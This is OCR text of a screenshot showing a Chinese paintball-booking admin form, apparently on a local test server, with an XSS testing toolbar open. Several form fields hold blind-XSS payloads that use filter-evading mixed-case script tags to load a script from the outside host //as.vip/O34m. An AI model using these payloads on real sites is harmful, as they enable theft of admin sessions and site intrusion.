 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
军锋真人CS野战123 - 管理后台 军锋真人CS野战123
192.168.88.148/jfdd/index.php 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
军锋真人CS野战123
军锋基地欢迎您的到来！
现在时间：2022-05-13 14:49:38
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 C=//as.vip/O34m></sCrIpT> *
到场日期 C=//as.vip/O34m></sCrIpT> *
联系人 C=//as.vip/O34m></sCrIpT> *
联系电话 C=//as.vip/O34m></sCrIpT> *
联系QQ C=//as.vip/O34m></sCrIpT> *
具体要求 </tExtArEa>'"><sCRiPt
sRC=//as.vip/O34m>
</sCrIpT>
验证码 5753 5737 *
提交 重置
英
pr